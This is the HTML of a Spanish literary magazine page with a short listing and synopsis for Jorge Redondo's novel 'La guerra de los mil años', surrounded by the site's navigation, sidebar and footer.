<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2049" class="post-2049 post type-post status-publish format-standard has-post-thumbnail hentry category-escritores-independientes category-resenas">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">«La guerra de los mil años» de Jorge Redondo</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/06/">12 junio 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/escritores-independientes/" rel="category tag">Escritores Independientes</a>, <a href="https://revistagaleradas.com/category/resenas/" rel="category tag">Reseñas</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/06/laguerradelosmilañosmod.jpg" alt="" title="la guerra de los mil años" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-2050" src="https://revistagaleradas.com/wp-content/uploads/2018/06/laguerradelosmilañosmod-175x300.jpg" alt="revistas literarias. la guerra de los mil años" width="175" height="300" /></p>
<p><strong>«La guerra de los mil años» de Jorge Redondo</strong></p>
<p>#1 en Ficción Misterio en Amazon</p>
<p>Nº de páginas: 389</p>
<p>Año de publicación: 2018</p>
<p><strong>Sinopsis</strong></p>
<p style="text-align: justify;">Oliver, un agente secreto ante la misión más importante de su vida.</p>
<p style="text-align: justify;">Carolina, una estudiante de Historia del Arte que sufre la misma pesadilla cada noche.</p>
<p style="text-align: justify;">Sylvia, una mujer con un gran secreto en la Alsacia del siglo XV.</p>
<p style="text-align: justify;">Sus caminos están unidos, pero ellos todavía no lo saben. Lo científico y lo fantástico se entremezclan en “La Guerra de los Mil Años”.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/" data-a2a-title="«La guerra de los mil años» de Jorge Redondo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F&amp;linkname=%C2%ABLa%20guerra%20de%20los%20mil%20a%C3%B1os%C2%BB%20de%20Jorge%20Redondo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F&amp;linkname=%C2%ABLa%20guerra%20de%20los%20mil%20a%C3%B1os%C2%BB%20de%20Jorge%20Redondo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/cancion-de-sangre-y-oro-de-jorge-molist/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/canciondesangreyoromod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«Canción de sangre y oro» de Jorge Molist</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/el-ausente-de-raul-garbantes/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/06/elausentemod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«El ausente» de Raúl Garbantes</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-guerra-de-los-mil-anos-de-jorge-redondo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
